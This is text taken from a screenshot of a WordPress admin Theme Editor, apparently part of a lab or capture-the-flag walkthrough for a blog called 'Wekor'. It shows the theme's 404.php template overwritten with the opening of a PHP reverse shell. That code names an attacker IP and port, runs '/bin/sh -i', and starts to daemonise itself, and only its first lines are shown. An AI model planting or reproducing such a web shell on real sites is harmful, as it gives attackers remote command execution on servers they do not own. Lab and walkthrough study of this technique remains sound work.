 Wekor's Blog 2 0 New Howdy, wp yura
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Twenty Twenty-One: 404 Template (404.php)
Select theme to edit: Twenty Twenty- Select
Selected file content:
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '10.2.12.26'; // CHANGE THIS
6 $port = 1234; // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //
15 // Daemonise ourself if possible to avoid zombies later
16 //
17
18 // pcntl_fork is hardly ever available, but will allow us to daemonise
19 // our php process and avoid zombies. Worth a try...
20 if (function_exists('pcntl_fork')) {
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Documentation: Function Name... Look Up
Update File